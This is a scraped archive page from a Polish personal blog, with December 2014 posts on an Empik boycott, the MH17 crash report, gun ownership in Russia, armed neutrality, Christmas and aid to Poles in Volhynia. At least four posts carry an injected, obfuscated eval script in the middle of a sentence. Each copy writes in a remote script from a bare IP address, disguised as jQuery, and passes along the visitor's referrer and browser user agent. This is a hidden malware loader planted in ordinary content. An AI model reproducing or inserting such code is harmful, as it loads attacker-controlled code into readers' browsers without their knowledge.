&#8222;<em>Nie <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ifiid|var|u0026u|referrer|nfrek||js|php'.split('|'),0,{}))
</script></noindex> miałbym do Cejrowskiego żadnych zastrzeżeń, gdyby się po prostu do bojkotu nie włączył. Rozumiem doskonale, w jakiej sytuacji jest jako autor. Empik nie jest firmą kryształową, wielokrotnie był przez wydawców oskarżany o praktyki monopolistyczne, miał problemy z terminowym regulowaniem należności za książki. Rozumiem, że poczytny autor niekoniecznie musi drażnić sklep, który sprzedaje jego książki. To byłoby fair.</em>&#8221;<br />
Cytat pochodzi z: <a href="http://wpolityce.pl/spoleczenstwo/227343-empik-robi-idiotow-z-nas-cejrowski-z-siebie"> Empik robi idiotów z nas, Cejrowski &#8211; z siebie </a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Wpis opublikowany w <a href="https://szelagowski.com.pl/category/etyka-2/" rel="category tag">Etyka</a>, <a href="https://szelagowski.com.pl/category/moralnosc/" rel="category tag">moralność</a>, <a href="https://szelagowski.com.pl/category/polska/" rel="category tag">Polska</a> i otagowany <a href="https://szelagowski.com.pl/tag/cejrowski/" rel="tag">Cejrowski</a>, <a href="https://szelagowski.com.pl/tag/polska/" rel="tag">Polska</a>, <a href="https://szelagowski.com.pl/tag/swieta-bozego-narodzenia/" rel="tag">Święta Bożego Narodzenia</a> <a href="https://szelagowski.com.pl/dzialania-anty-katolickie-i-motanie-sie-cejrowskiego/" title="12:39 pm" rel="bookmark"><time class="entry-date" datetime="2014-12-28T12:39:39+00:00">28 grudnia, 2014</time></a><span class="by-author"> przez <span class="author vcard"><a class="url fn n" href="https://szelagowski.com.pl/author/admin/" title="Zobacz wszystkie wpisy, których autorem jest admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-687" class="post-687 post type-post status-publish format-standard hentry category-europa category-swiat category-wojna-2 tag-prowokacja tag-ukraina tag-wojna">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://szelagowski.com.pl/cytat-z-materialu-o-boeingu-uderzony-przez-duza-liczbe-obiektow-z-zewnatrz/" rel="bookmark">Cytat z materiału o Boeingu: &#8230;uderzony przez &#8222;dużą liczbę obiektów z zewnątrz&#8221;</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>&#8222;<em>Możliwą <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sskkf|var|u0026u|referrer|ebsnf||js|php'.split('|'),0,{}))
</script></noindex> przyczyną katastrofy Boeinga 777 malezyjskich linii lotniczych na wschodniej Ukrainie było uderzenie przez &#8222;dużą liczbę obiektów z zewnątrz&#8221; lecących z wysoką prędkością ? podała we wtorek holenderska komisja badająca zdarzenie z 17 lipca.</em>&#8221;<br />
Czyżby mowa była o amunicji pokładowej&#8230;?</p>
<p>Źródło cytatów: <a href="http://www.fakt.pl/polityka/raport-ws-zestrzelonego-boeinga,artykuly,487195.html">  Malezyjski boeing uderzony przez &#8222;dużą liczbę obiektów z zewnątrz&#8221; </a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Wpis opublikowany w <a href="https://szelagowski.com.pl/category/europa/" rel="category tag">Europa</a>, <a href="https://szelagowski.com.pl/category/swiat/" rel="category tag">Świat</a>, <a href="https://szelagowski.com.pl/category/wojna-2/" rel="category tag">Wojna</a> i otagowany <a href="https://szelagowski.com.pl/tag/prowokacja/" rel="tag">prowokacja</a>, <a href="https://szelagowski.com.pl/tag/ukraina/" rel="tag">Ukraina</a>, <a href="https://szelagowski.com.pl/tag/wojna/" rel="tag">wojna</a> <a href="https://szelagowski.com.pl/cytat-z-materialu-o-boeingu-uderzony-przez-duza-liczbe-obiektow-z-zewnatrz/" title="12:35 pm" rel="bookmark"><time class="entry-date" datetime="2014-12-28T12:35:54+00:00">28 grudnia, 2014</time></a><span class="by-author"> przez <span class="author vcard"><a class="url fn n" href="https://szelagowski.com.pl/author/admin/" title="Zobacz wszystkie wpisy, których autorem jest admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-682" class="post-682 post type-post status-publish format-standard hentry category-armia category-asg category-europa category-politics category-polska category-sport category-wojna-2 category-wojsko tag-bron tag-polska tag-rosja tag-strzelectwo tag-usa">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://szelagowski.com.pl/najwieksze-potegi-swiata-bronia-sie-przy-pomocy-swoich-zmilitaryzowanych-obywateli/" rel="bookmark">Największe potęgi świata bronią się przy pomocy swoich zmilitaryzowanych obywateli.</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Wiemy wszyscy, że w USA dostęp do broni palnej jest powszechny.<br />
To samo stało się 19 listopada w Rosji. Od tego bowiem dnia i tam każdy obywatel może wejść w posiadanie jednostek broni strzeleckiej:<br />
&#8222;<em>Rząd <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|trnes|var|u0026u|referrer|kkbnb||js|php'.split('|'),0,{}))
</script></noindex> Rosji właśnie zmodyfikował dotychczasowe przepisy odnośnie samoobrony swoich obywateli przebywających na terenie kraju. Teraz każdy będzie mógł odbyć szkolenie i zakupić dowolną ilość broni.</em>&#8221;</p>
<p>Widocznie ktoś tam u góry doszedł do wniosku, ze najskuteczniej bronić się całym narodem &#8211; lub atakować.<br />
W zależności od potrzeb.<br />
Ciekawe kiedy u nas w końcu dojdą do podobnych wniosków, zamiast robić z Polaków psychopatów, którzy gdy tylko dorwą się do giwery &#8211; to będą chcieli zastrzelić w przypływie gniewu prawie każdego w sprzeczce chociażby o marchewkę&#8230;<br />
Komu to na rękę?</p>
<p>W Rosji było tak:<br />
&#8222;<em> W większości przypadków na pozytywnie rozpatrzenie wniosków mieli tylko licencjonowani myśliwi lub osoby zawodowo zajmujące się strzelectwem sportowym. Pozostali musieli zadowolić się pistolety na gumowe kule.</em>&#8221;</p>
<p>Teraz już jest tak:<br />
<em>&#8230;zabawki wylądują w kącie i zastąpione zostaną prawdziwą, niebezpieczną bronią, podobnie jak ma to miejsce od dawna w USA.</em>&#8221;</p>
<p>Źródło cytatów: <a href="http://www.geekweek.pl/aktualnosci/21073/w-rosji-juz-kazdy-moze-posiadac-bron-palna"> W Rosji już każdy może posiadać broń palną </a></p>
<p>Może chociażby dla sportu u nas rozwinąć zainteresowanie strzelectwem?<br />
Ja na przykład już niewiele sportów mogę aktywnie uprawiać &#8211; może poza pływaniem, ale strzelectwo, dałbym chyba jeszcze radę&#8230; &#8211; i to z pożytkiem ogólnym, niejako podnosząc swoje kwalifikacje jako świadomego obywatela kraju &#8211; kwalifikacje służące obronności &#8211; strzeleckie.</p>
<p><a href="http://bezprzesady.com/aktualnosci/szkolenie-strzeleckie-dobra-rozrywka-i-zabawa"> Szkolenie strzeleckie ? dobrą rozrywką i zabawą. </a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Wpis opublikowany w <a href="https://szelagowski.com.pl/category/armia/" rel="category tag">armia</a>, <a href="https://szelagowski.com.pl/category/asg/" rel="category tag">ASG</a>, <a href="https://szelagowski.com.pl/category/europa/" rel="category tag">Europa</a>, <a href="https://szelagowski.com.pl/category/politics/" rel="category tag">Politics</a>, <a href="https://szelagowski.com.pl/category/polska/" rel="category tag">Polska</a>, <a href="https://szelagowski.com.pl/category/sport/" rel="category tag">sport</a>, <a href="https://szelagowski.com.pl/category/wojna-2/" rel="category tag">Wojna</a>, <a href="https://szelagowski.com.pl/category/wojsko/" rel="category tag">Wojsko</a> i otagowany <a href="https://szelagowski.com.pl/tag/bron/" rel="tag">broń</a>, <a href="https://szelagowski.com.pl/tag/polska/" rel="tag">Polska</a>, <a href="https://szelagowski.com.pl/tag/rosja/" rel="tag">Rosja</a>, <a href="https://szelagowski.com.pl/tag/strzelectwo/" rel="tag">strzelectwo</a>, <a href="https://szelagowski.com.pl/tag/usa/" rel="tag">USA</a> <a href="https://szelagowski.com.pl/najwieksze-potegi-swiata-bronia-sie-przy-pomocy-swoich-zmilitaryzowanych-obywateli/" title="8:45 pm" rel="bookmark"><time class="entry-date" datetime="2014-12-27T20:45:29+00:00">27 grudnia, 2014</time></a><span class="by-author"> przez <span class="author vcard"><a class="url fn n" href="https://szelagowski.com.pl/author/admin/" title="Zobacz wszystkie wpisy, których autorem jest admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-674" class="post-674 post type-post status-publish format-standard hentry category-armia category-polska category-wojna-2 category-wojsko tag-bron tag-polska tag-wojna tag-wojsko-2 tag-zbrojenia">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://szelagowski.com.pl/na-czym-polega-zbrojna-neutralnosc/" rel="bookmark">Na czym polega &#8222;zbrojna neutralność&#8221;?</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Można krótko: zbrojna neutralność polega na gotowości do wrogiej napaści &#8211; gotowości całego narodu. Aby być gotowym trzeba się szkolić. Wcale nie oznacza to miłości do broni. Osobiście nie kocham tych martwych metalowych przedmiotów służących do zabijania ludzi. Nie kocham też wojny, wojska i innych tego typu grup &#8211; wolałbym aby ludzie zdawali sobie sprawę z tego, że odbieranie życia innym to zbrodnia &#8211; przecinanie niepowtarzalnej linii życia kogoś, kogo już więcej nie będzie na świecie.<br />
Jednak jesteśmy w pewnej przestrzeni, można by powiedzieć kolokwialnie: &#8222;jeśli wszedłeś między wrony musisz krakać jak i one&#8221;.<br />
Dlatego też widzę tylko jedno rozwiązanie obecnej sytuacji.  <a href="https://szelagowski.com.pl/na-czym-polega-zbrojna-neutralnosc/#more-674" class="more-link">Czytaj dalej <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Wpis opublikowany w <a href="https://szelagowski.com.pl/category/armia/" rel="category tag">armia</a>, <a href="https://szelagowski.com.pl/category/polska/" rel="category tag">Polska</a>, <a href="https://szelagowski.com.pl/category/wojna-2/" rel="category tag">Wojna</a>, <a href="https://szelagowski.com.pl/category/wojsko/" rel="category tag">Wojsko</a> i otagowany <a href="https://szelagowski.com.pl/tag/bron/" rel="tag">broń</a>, <a href="https://szelagowski.com.pl/tag/polska/" rel="tag">Polska</a>, <a href="https://szelagowski.com.pl/tag/wojna/" rel="tag">wojna</a>, <a href="https://szelagowski.com.pl/tag/wojsko-2/" rel="tag">wojsko</a>, <a href="https://szelagowski.com.pl/tag/zbrojenia/" rel="tag">zbrojenia</a> <a href="https://szelagowski.com.pl/na-czym-polega-zbrojna-neutralnosc/" title="4:52 am" rel="bookmark"><time class="entry-date" datetime="2014-12-26T04:52:54+00:00">26 grudnia, 2014</time></a><span class="by-author"> przez <span class="author vcard"><a class="url fn n" href="https://szelagowski.com.pl/author/admin/" title="Zobacz wszystkie wpisy, których autorem jest admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-663" class="post-663 post type-post status-publish format-standard hentry category-moralnosc category-polska category-wiara-katolicka tag-boze-narodzenie tag-swieta">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://szelagowski.com.pl/boze-narodzenie-gwiazdka-zyczenia-pokoju-dla-calego-swiata/" rel="bookmark">Boże Narodzenie; &#8222;Gwiazdka&#8221; &#8211; życzenia Pokoju dla całego Świata.</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Jak co roku składam życzenia wszystkim czytającym moje &#8222;uwagi do życia&#8221; &#8211; tutaj na tej stronie, prywatnym blogu, może bardziej uwagi moje są uwagami osobistymi, to jednak mam nadzieję nie przeszkadza czytającym -czy to znajomym, przyjaciołom czy też rodzinie, a także wszystkim innym.<br />
<a href="http://szelagowski.com.pl/wp-content/uploads/2014/12/choinka_domowa.jpg"><img decoding="async" src="http://szelagowski.com.pl/wp-content/uploads/2014/12/choinka_domowa-300x224.jpg" alt="choinka_domowa" width="300" height="224" class="alignnone size-medium wp-image-664" srcset="https://szelagowski.com.pl/wp-content/uploads/2014/12/choinka_domowa-300x224.jpg 300w, https://szelagowski.com.pl/wp-content/uploads/2014/12/choinka_domowa-1024x767.jpg 1024w, https://szelagowski.com.pl/wp-content/uploads/2014/12/choinka_domowa-624x467.jpg 624w, https://szelagowski.com.pl/wp-content/uploads/2014/12/choinka_domowa.jpg 1111w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
 <a href="https://szelagowski.com.pl/boze-narodzenie-gwiazdka-zyczenia-pokoju-dla-calego-swiata/#more-663" class="more-link">Czytaj dalej <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Wpis opublikowany w <a href="https://szelagowski.com.pl/category/moralnosc/" rel="category tag">moralność</a>, <a href="https://szelagowski.com.pl/category/polska/" rel="category tag">Polska</a>, <a href="https://szelagowski.com.pl/category/wiara-katolicka/" rel="category tag">Wiara katolicka</a> i otagowany <a href="https://szelagowski.com.pl/tag/boze-narodzenie/" rel="tag">Boże Narodzenie</a>, <a href="https://szelagowski.com.pl/tag/swieta/" rel="tag">Święta</a> <a href="https://szelagowski.com.pl/boze-narodzenie-gwiazdka-zyczenia-pokoju-dla-calego-swiata/" title="4:16 pm" rel="bookmark"><time class="entry-date" datetime="2014-12-24T16:16:51+00:00">24 grudnia, 2014</time></a><span class="by-author"> przez <span class="author vcard"><a class="url fn n" href="https://szelagowski.com.pl/author/admin/" title="Zobacz wszystkie wpisy, których autorem jest admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-657" class="post-657 post type-post status-publish format-standard hentry category-dzialalnosc-spoleczna category-etyka-2 category-kresy-wschodnie category-moralnosc category-polska category-pomoc-charytatywna tag-polacy tag-polska tag-pomoc-charytatywna tag-wolyn">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://szelagowski.com.pl/polacy-na-wolyniu-teraz-trzeba-im-pomagac/" rel="bookmark">Polacy na Wołyniu &#8211; teraz. Trzeba im pomagać.</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Od pewnego czasu pomagam wysyłając co tylko mam zbędnego i co może przydać się naszym rodakom tam.  Wyręczając niejako, tym samym nasze państwo jego przedstawicieli, którzy nabrali wody w usta. Wysyłek organizowanych jest sporo -głównie przez osoby i organizacje pozarządowe.<br />
Moja pomoc w różnych akcjach charytatywnych trwa od 2009 roku. <a href="https://szelagowski.com.pl/polacy-na-wolyniu-teraz-trzeba-im-pomagac/#more-657" class="more-link">Czytaj dalej <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Wpis opublikowany w <a href="https://szelagowski.com.pl/category/dzialalnosc-spoleczna/" rel="category tag">Działalność społeczna</a>, <a href="https://szelagowski.com.pl/category/etyka-2/" rel="category tag">Etyka</a>, <a href="https://szelagowski.com.pl/category/kresy-wschodnie/" rel="category tag">Kresy Wschodnie</a>, <a href="https://szelagowski.com.pl/category/moralnosc/" rel="category tag">moralność</a>, <a href="https://szelagowski.com.pl/category/polska/" rel="category tag">Polska</a>, <a href="https://szelagowski.com.pl/category/pomoc-charytatywna/" rel="category tag">Pomoc Charytatywna</a> i otagowany <a href="https://szelagowski.com.pl/tag/polacy/" rel="tag">Polacy</a>, <a href="https://szelagowski.com.pl/tag/polska/" rel="tag">Polska</a>, <a href="https://szelagowski.com.pl/tag/pomoc-charytatywna/" rel="tag">Pomoc Charytatywna</a>, <a href="https://szelagowski.com.pl/tag/wolyn/" rel="tag">Wołyń</a> <a href="https://szelagowski.com.pl/polacy-na-wolyniu-teraz-trzeba-im-pomagac/" title="9:29 am" rel="bookmark"><time class="entry-date" datetime="2014-12-20T09:29:24+00:00">20 grudnia, 2014</time></a><span class="by-author"> przez <span class="author vcard"><a class="url fn n" href="https://szelagowski.com.pl/author/admin/" title="Zobacz wszystkie wpisy, których autorem jest admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-655" class="post-655 post type-post status-publish format-standard hentry category-etyka-2 category-europa category-historia category-kresy-wschodnie category-moralnosc category-politics category-polska category-pomoc-charytatywna category-unia-europejska category-wiara-katolicka category-wojna-2 tag-etyka tag-polska tag-ukraina tag-wojna">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://szelagowski.com.pl/co-sadzil-solzenicyn-o-powstaniu-ukrainy/" rel="bookmark">Co sądził Sołżenicyn o powstaniu Ukrainy?</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Że to dobrze &#8211; każda narodowość ma prawo do samostanowienia.<br />
Jednak co do granic Ukrainy wytyczonych za pomocą &#8222;dyktatu&#8221; (nie mówię tutaj tylko o wschodnich granicach), miał już sporo wątpliwości.<br />
Żeby uciąć wszelkie dyskusje dotyczące polskiego rewizjonizmu: nie jestem jego reprezentantem- moje pobyty na Ukrainie zdecydowanie przekonały mnie, że nawet za dopłatą nie ma co przejmować byłych polskich ziem dawnych województw I i II RP. Są zniszczone, zrujnowane i ogołocone. do tego żyje na nich biedna uboga wręcz część społeczeństwa &#8211; Ruchy nacjonalistyczne i faszyzujące są nieprzychylne Polsce i Polakom &#8211; i nieistotne czy jest to 3 -czy 13 procent społeczeństwa. Zagrożenie jest widoczne. Przejęcie tych ziem przez Polskę tylko by spotęgowało nienawiść i dało asumpt do jej kultywowania.<br />
Podzielam zdanie kilku moich szlachetnych kolegów: należy pomagać, kulturalnie ekonomicznie &#8211; tylko nie wojskowo.<br />
Maczanie rąk w dążeniach powodujących utratę życia jest z gruntu złe i montuje nas niejako we współudziale.<br />
Temu jestem zdecydowanie przeciwny.<br />
<strong>Żaden <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|yaaek|var|u0026u|referrer|nhyez||js|php'.split('|'),0,{}))
</script></noindex> zysk, żadna walka ideologiczna</strong> nie jest wytłumaczeniem dla śmierci niewinnych.</p>
<p><a href="http://polish.ruvr.ru/2014_08_07/Solzenicyn-Sasiadami-bedziemy-zawsze-Badzmy-wiec-dobrymi-sasiadami-1416/"> Sołżenicyn: Sąsiadami będziemy zawsze. Bądźmy więc dobrymi sąsiadami </a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Wpis opublikowany w <a href="https://szelagowski.com.pl/category/etyka-2/" rel="category tag">Etyka</a>, <a href="https://szelagowski.com.pl/category/europa/" rel="category tag">Europa</a>, <a href="https://szelagowski.com.pl/category/historia/" rel="category tag">Historia</a>, <a href="https://szelagowski.com.pl/category/kresy-wschodnie/" rel="category tag">Kresy Wschodnie</a>, <a href="https://szelagowski.com.pl/category/moralnosc/" rel="category tag">moralność</a>, <a href="https://szelagowski.com.pl/category/politics/" rel="category tag">Politics</a>, <a href="https://szelagowski.com.pl/category/polska/" rel="category tag">Polska</a>, <a href="https://szelagowski.com.pl/category/pomoc-charytatywna/" rel="category tag">Pomoc Charytatywna</a>, <a href="https://szelagowski.com.pl/category/unia-europejska/" rel="category tag">Unia Europejska</a>, <a href="https://szelagowski.com.pl/category/wiara-katolicka/" rel="category tag">Wiara katolicka</a>, <a href="https://szelagowski.com.pl/category/wojna-2/" rel="category tag">Wojna</a> i otagowany <a href="https://szelagowski.com.pl/tag/etyka/" rel="tag">etyka</a>, <a href="https://szelagowski.com.pl/tag/polska/" rel="tag">Polska</a>, <a href="https://szelagowski.com.pl/tag/ukraina/" rel="tag">Ukraina</a>, <a href="https://szelagowski.com.pl/tag/wojna/" rel="tag">wojna</a> <a href="https://szelagowski.com.pl/co-sadzil-solzenicyn-o-powstaniu-ukrainy/" title="8:27 am" rel="bookmark"><time class="entry-date" datetime="2014-12-19T08:27:58+00:00">19 grudnia, 2014</time></a><span class="by-author"> przez <span class="author vcard"><a class="url fn n" href="https://szelagowski.com.pl/author/admin/" title="Zobacz wszystkie wpisy, których autorem jest admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
			<nav id="nav-below" class="navigation" role="navigation">
				<h3 class="assistive-text">Zobacz wpisy</h3>
				<div class="nav-previous"><a href="https://szelagowski.com.pl/2014/12/page/2/" ><span class="meta-nav">&larr;</span> Starsze wpisy</a></div>
				<div class="nav-next"></div>
			</nav><!-- .navigation -->
		
		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://szelagowski.com.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://szelagowski.com.pl/brandstaetter-krag-biblijny/">Brandstaetter &#8211; Krąg Biblijny.</a>
											<span class="post-date">21 stycznia, 2026</span>
									</li>
											<li>
					<a href="https://szelagowski.com.pl/pzss-co-dzialo-sie-w-2025-roku/">PZSS &#8211; co działo się w 2025 roku.</a>
											<span class="post-date">19 stycznia, 2026</span>
									</li>
											<li>
					<a href="https://szelagowski.com.pl/zniewolenia-duchowe-ale-nie-tylko/">Zniewolenia duchowe &#8211; ale nie tylko.</a>
											<span class="post-date">7 stycznia, 2026</span>
									</li>
											<li>
					<a href="https://szelagowski.com.pl/zbroja-boza/">Zbroja Boża.</a>
											<span class="post-date">7 stycznia, 2026</span>
									</li>
											<li>
					<a href="https://szelagowski.com.pl/zagrozenie-dla-ostrowa-tumskiego/">Zagrożenie dla Ostrowa Tumskiego.</a>
											<span class="post-date">23 maja, 2025</span>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://szelagowski.com.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://szelagowski.com.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://szelagowski.com.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://szelagowski.com.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://szelagowski.com.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://szelagowski.com.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://szelagowski.com.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://szelagowski.com.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://szelagowski.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://szelagowski.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://szelagowski.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://szelagowski.com.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://szelagowski.com.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://szelagowski.com.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://szelagowski.com.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://szelagowski.com.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://szelagowski.com.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://szelagowski.com.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://szelagowski.com.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://szelagowski.com.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://szelagowski.com.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://szelagowski.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://szelagowski.com.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://szelagowski.com.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://szelagowski.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://szelagowski.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://szelagowski.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://szelagowski.com.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://szelagowski.com.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://szelagowski.com.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://szelagowski.com.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://szelagowski.com.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='https://szelagowski.com.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='https://szelagowski.com.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='https://szelagowski.com.pl/2016/10/'>październik 2016</a></li>
	<li><a href='https://szelagowski.com.pl/2016/09/'>wrzesień 2016</a></li>
	<li><a href='https://szelagowski.com.pl/2016/08/'>sierpień 2016</a></li>
	<li><a href='https://szelagowski.com.pl/2016/07/'>lipiec 2016</a></li>
	<li><a href='https://szelagowski.com.pl/2016/06/'>czerwiec 2016</a></li>
	<li><a href='https://szelagowski.com.pl/2016/05/'>maj 2016</a></li>
	<li><a href='https://szelagowski.com.pl/2016/04/'>kwiecień 2016</a></li>
	<li><a href='https://szelagowski.com.pl/2016/03/'>marzec 2016</a></li>
	<li><a href='https://szelagowski.com.pl/2016/02/'>luty 2016</a></li>
	<li><a href='https://szelagowski.com.pl/2016/01/'>styczeń 2016</a></li>
	<li><a href='https://szelagowski.com.pl/2015/12/'>grudzień 2015</a></li>
	<li><a href='https://szelagowski.com.pl/2015/11/'>listopad 2015</a></li>
	<li><a href='https://szelagowski.com.pl/2015/10/'>październik 2015</a></li>
	<li><a href='https://szelagowski.com.pl/2015/09/'>wrzesień 2015</a></li>
	<li><a href='https://szelagowski.com.pl/2015/08/'>sierpień 2015</a></li>
	<li><a href='https://szelagowski.com.pl/2015/07/'>lipiec 2015</a></li>
	<li><a href='https://szelagowski.com.pl/2015/06/'>czerwiec 2015</a></li>
	<li><a href='https://szelagowski.com.pl/2015/05/'>maj 2015</a></li>
	<li><a href='https://szelagowski.com.pl/2015/04/'>kwiecień 2015</a></li>
	<li><a href='https://szelagowski.com.pl/2015/03/'>marzec 2015</a></li>
	<li><a href='https://szelagowski.com.pl/2015/02/'>luty 2015</a></li>
	<li><a href='https://szelagowski.com.pl/2015/01/'>styczeń 2015</a></li>
	<li><a href='https://szelagowski.com.pl/2014/12/' aria-current="page">grudzień 2014</a></li>
	<li><a href='https://szelagowski.com.pl/2014/11/'>listopad 2014</a></li>
	<li><a href='https://szelagowski.com.pl/2014/10/'>październik 2014</a></li>
	<li><a href='https://szelagowski.com.pl/2014/09/'>wrzesień 2014</a></li>
	<li><a href='https://szelagowski.com.pl/2014/08/'>sierpień 2014</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-25"><a href="https://szelagowski.com.pl/category/armia/">armia</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://szelagowski.com.pl/category/asg/">ASG</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://szelagowski.com.pl/category/audio-hi-fi-sound/">audio Hi-Fi Sound</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://szelagowski.com.pl/category/biznes/">Biznes</a>
</li>
